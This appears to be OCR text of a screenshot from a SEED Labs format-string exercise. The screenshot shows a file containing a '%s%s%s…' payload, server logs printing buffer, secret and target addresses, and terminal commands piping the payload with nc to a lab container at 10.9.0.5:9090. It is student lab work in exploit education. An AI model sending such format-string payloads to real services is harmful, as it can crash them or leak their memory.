 build_string.py
attack.txt
attack2.txt U
L02 > Labsetup > sarcina1_birlutiu > attack2.txt
1 %s%s%s%s%s%s%s%s%s%s%s%s
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/19/23]seed@VM:~/.../Labsetup$ dcup
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0
.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:
0xffffd0f0
server-10.9.0.5 | The secret message's address
: 0x080b4008
server-10.9.0.5 | The target variable's addres
s: 0x080e5068
server-10.9.0.5 | Waiting for user input .....
.
server-10.9.0.5 | Received 25 bytes.
server-10.9.0.5 | Frame Pointer (inside myprin
tf): 0xffffd018
server-10.9.0.5 | The target variable's value
(before): 0x11223344
[03/19/23]seed@VM:~/.../sarcina1_birlutiu$ dockps
3aa1a51ebdf6 server-10.9.0.6
de7319761167 server-10.9.0.5
[03/19/23]seed@VM:~/.../sarcina1_birlutiu$
[03/19/23]seed@VM:~/.../sarcina1_birlutiu$ echo "%s%s%s%
s%s%s%s%s%s%s%s%s" > attack2.txt
[03/19/23]seed@VM:~/.../sarcina1_birlutiu$ cat attack2.t
xt | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina1_birlutiu$